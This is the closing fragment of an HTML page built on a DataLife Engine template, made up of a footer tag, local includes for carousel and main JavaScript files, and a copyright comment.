</footer>

<!-- BOOTSTRAP 4 -->

<!-- JQUERY -->

<!-- SLICK -->
<script src="/templates/Android/js/slick.js"></script>

<script src="/templates/Android/js/owl.carousel.min.js"></script>

<script src="/templates/Android/js/main.js"></script>
</body>

</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->
